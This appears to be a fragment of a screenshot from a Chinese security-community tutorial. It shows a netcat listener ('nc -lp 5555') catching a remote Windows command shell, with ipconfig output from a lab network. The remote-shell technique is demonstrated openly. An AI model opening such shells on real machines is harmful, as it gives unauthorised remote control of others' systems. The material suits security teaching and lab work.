 C:\Users\zero\Desktop\nc
λ nc -lp 5555
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\zero\Desktop\nc>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3cda:aa07:39f8:1b45%11
IPv4 地址 . . . . . . . . . . . . : 192.168.153.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.153.2
隧道适配器 isatap.localdomain:
先知安全技术社区